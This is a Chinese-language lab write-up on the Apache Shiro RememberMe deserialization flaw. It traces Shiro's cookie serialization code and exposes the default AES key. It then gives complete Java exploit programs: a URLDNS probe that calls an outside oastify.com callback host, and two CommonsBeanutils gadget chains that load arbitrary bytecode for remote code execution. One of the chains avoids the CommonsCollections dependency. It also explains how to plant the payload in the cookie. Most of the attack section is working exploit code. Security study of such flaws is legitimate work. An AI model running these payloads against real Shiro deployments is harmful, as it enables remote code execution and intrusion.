感谢P神提供的环境:shirodemo
环境部署
具体过程这边看
账号密码:root/secret
序列化
Apache Shiro框架提供了记住密码的功能(RememberMe),用户登录成功后会生成经过加密并编码的cookie;数据通过Cookie中rememberMe的值传入后端之后,经过解密,反序列化获得到存储的数据
全局搜索cookie,选中CookieRemberMeManager类文件
我们对该文件进行审计,找到了以下的关键函数rememberSerializedIdentity(Subject subject, byte[] serialized)
可以看到函数中对参数serialized进行了base64编码并储存到了cookie当中,参数serialized肯定是跟序列化后的内容有关系,我们现在找一下哪个方法调用了该函数,在文件AbstractRememberMeManager.java中
可以看到rememberIdentity方法传入了一个subject对象以及一个PrincipalCollection对象,先对principals对象进行一个序列化,然后再经过加密后返回字节流
看该方法中传入rememberSerializedIdentity方法的参数serialized其实就是bytes参数,经过了一个方法的处理,我们跟进该convertPrincipalsToBytes方法
1
2
3
4
5
6
7
| protected byte[] convertPrincipalsToBytes(PrincipalCollection principals) {
byte[] bytes = serialize(principals);
if (getCipherService() != null) {
bytes = encrypt(bytes);
}
return bytes;
}
|
对参数principals先进行序列化,再判定getCipherService()是否为空,跟进
1
2
3
| public CipherService getCipherService() {
return cipherService;
}
|
继续跟进,可以发现其是定义在构造函数中的
1
2
3
4
5
| public AbstractRememberMeManager() {
this.serializer = new DefaultSerializer<PrincipalCollection>();
this.cipherService = new AesCipherService();
setCipherKey(DEFAULT_CIPHER_KEY_BYTES);
}
|
继续持续跟进,最后会发现cipherService赋值为AES,不为空,进入if从句,跟进encrypt方法
1
2
3
4
5
6
7
8
9
| protected byte[] encrypt(byte[] serialized) {
byte[] value = serialized;
CipherService cipherService = getCipherService();
if (cipherService != null) {
ByteSource byteSource = cipherService.encrypt(serialized, getEncryptionCipherKey());
value = byteSource.getBytes();
}
return value;
}
|
默认的key也在构造函数此处设定了setCipherKey(DEFAULT_CIPHER_KEY_BYTES),跟进后可以看到默认的key已经明文显示在那边了
1
| private static final byte[] DEFAULT_CIPHER_KEY_BYTES = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
|
反序列化
既然有序列化流程,那肯定也会有反序列化流程,所以我们直接搜索deserialize()方法,直接定位到convertBytesToPrincipals方法
1
2
3
4
5
6
| protected PrincipalCollection convertBytesToPrincipals(byte[] bytes, SubjectContext subjectContext) {
if (getCipherService() != null) {
bytes = decrypt(bytes);
}
return deserialize(bytes);
}
|
if从句中解密方法没什么特别之处,我们重点看一下deserialize函数,看看有没有什么过滤,跟进进去
1
2
3
| protected PrincipalCollection deserialize(byte[] serializedIdentity) {
return getSerializer().deserialize(serializedIdentity);
}
|
getSerializer()方法就是获取类DefaultSerializer,跟进该类中查找deserialize方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| public T deserialize(byte[] serialized) throws SerializationException {
if (serialized == null) {
String msg = "argument cannot be null.";
throw new IllegalArgumentException(msg);
}
ByteArrayInputStream bais = new ByteArrayInputStream(serialized);
BufferedInputStream bis = new BufferedInputStream(bais);
try {
ObjectInputStream ois = new ClassResolvingObjectInputStream(bis);
@SuppressWarnings({"unchecked"})
T deserialized = (T) ois.readObject();
ois.close();
return deserialized;
} catch (Exception e) {
String msg = "Unable to deserialze argument byte array.";
throw new SerializationException(msg, e);
}
}
|
可以发现就是单纯的反序列化,没有进行任何的过滤,黑名单限制等,读取后直接走入readObject中
POC
根据上面序列化的流程我们可以得出cookie的序列化流程为:
1
2
3
| 对象进行序列化
使用base64解码后的密钥对序列化后的字节流进行加密
使用base64编码aes加密后的流,最终返回base64编码后的cookie
|
反序列化漏洞的poc自然就是URLDNS链了,对hashmap序列化之后,按照shiro的加密流程以及默认密钥构造poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| package sherlock;
import org.apache.shiro.codec.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class Poc {
public static void setFieldValue(Object object, String fieldName, Object value) throws Exception{
Field field = object.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object, value);
}
public static byte[] getPayload() throws Exception {
URL url = new URL("http://a2dz0r9p5z2ofy7sh8ymezjev51wppde.oastify.com");
HashMap<URL,Object> hashMap = new HashMap<>();
Class<?> c = url.getClass();
Field field = c.getDeclaredField("hashCode");
field.setAccessible(true);
field.set(url,114514);
hashMap.put(url,11);
field.setAccessible(true);
field.set(url,-1);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(hashMap);
outputStream.flush();
return byteArrayOutputStream.toByteArray();
}
public static void main(String[] args) throws Exception {
byte[] payloads = getPayload();
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(Base64.encodeToString(ciphertext.getBytes()));
}
}
|
然后把生成的payload粘贴到cookie之中,特别要注意的是要把Cookie请求头中的sessionid删掉
这是因为你登陆了之后,那么服务端再次检测肯定是优先用你登陆后的session,而不是我们的rememberMe了,所以必须删掉后我们的payload才能够发挥作用


然后我们再去看burpsuite中的dns解析,如下:
EXP
shiro下的cc链利用
由于shiro下面集成了cb依赖,所以我们可以通过cb链来构造exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
| package sherlock;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.shiro.codec.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.PriorityQueue;
public class Payload {
public static void setFieldValue(Object object, String fieldName, Object value) throws Exception{
Field field = object.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object, value);
}
public static byte[] getPayload() throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "aaa");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("E:\\mycode\\tmp\\Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
BeanComparator beanComparator = new BeanComparator();
beanComparator.setProperty("outputProperties");
PriorityQueue priorityQueue = new PriorityQueue<>(beanComparator);
Class c1 = priorityQueue.getClass();
Field queueField = c1.getDeclaredField("queue");
queueField.setAccessible(true);
queueField.set(priorityQueue,new Object[]{templates,templates,templates});
Field sizeField = c1.getDeclaredField("size");
sizeField.setAccessible(true);
sizeField.set(priorityQueue,3);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(priorityQueue);
outputStream.flush();
return byteArrayOutputStream.toByteArray();
}
public static void main(String[] args) throws Exception {
byte[] payloads = Payload.getPayload();
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(Base64.encodeToString(ciphertext.getBytes()));
}
}
|
先本地测试一下,可以弹出计算器,然后再生成加密后的payload,替换掉remenberMe中的内容,然后点击发送

成功弹出计算器
cc无依赖
上面的CB链利用看上去只用到了commons beanutils,但是实际上当展开BeanComparator的import之后,会发现是引入了ComparableComparator的,而ComparableComparator是在cc中的。但是shiro只调用了cb中的一部分类,而没有调用BeanComparator,因此上面的链实际上是需要CC依赖的

当我们把pom.xml中的CC依赖注释掉之后,再重启项目并运行我们有CC依赖的exp后,会报错如下:
我们可以打个断点查一下BeanComparator类中哪里调用了ComparableComparator,可以发现是在该类的调用无参构造函数的时候,会一直走到第三个有两个参数的构造函数处,并且给参数comparator赋值为ComparableComparator
因此我们只需要通过反射修改一下comparator的值即可,但是修改后的comparator有几个必须满足的条件
- 实现了Serializable接口
- 实现了Comparator接口
- 在JDK中或者shiro依赖中或者CB中
最终找到一个CaseInsensitiveComparator类位于String中,虽然本身是私有的,但是它被String中的CASE_INSENSITIVE_ORDER给实例化了,CASE_INSENSITIVE_ORDER是一个CaseInsensitiveComparator对象
我们知道Beancomparator类中的两参构造函数是public的,所以我们可以直接调用该构造函数来把comparator值修改为CASE_INSENSITIVE_ORDER
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
| package sherlock;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.shiro.codec.Base64;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.net.URL;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.PriorityQueue;
public class Payload {
public static void setFieldValue(Object object, String fieldName, Object value) throws Exception{
Field field = object.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(object, value);
}
public static byte[] getPayload() throws Exception {
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameField = tc.getDeclaredField("_name");
nameField.setAccessible(true);
nameField.set(templates, "aaa");
Field bytecodesField = tc.getDeclaredField("_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get("E:\\mycode\\tmp\\Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field tfactoryField = tc.getDeclaredField("_tfactory");
tfactoryField.setAccessible(true);
tfactoryField.set(templates, new TransformerFactoryImpl());
BeanComparator beanComparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
beanComparator.setProperty("outputProperties");
PriorityQueue priorityQueue = new PriorityQueue<>(beanComparator);
Class c1 = priorityQueue.getClass();
Field queueField = c1.getDeclaredField("queue");
queueField.setAccessible(true);
queueField.set(priorityQueue,new Object[]{templates,templates,templates});
Field sizeField = c1.getDeclaredField("size");
sizeField.setAccessible(true);
sizeField.set(priorityQueue,3);
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
ObjectOutputStream outputStream = new ObjectOutputStream(byteArrayOutputStream);
outputStream.writeObject(priorityQueue);
outputStream.flush();
return byteArrayOutputStream.toByteArray();
}
public static void main(String[] args) throws Exception {
byte[] payloads = Payload.getPayload();
ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(payloads);
ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
AesCipherService aes = new AesCipherService();
byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(Base64.encodeToString(ciphertext.getBytes()));
}
}
|
成功弹窗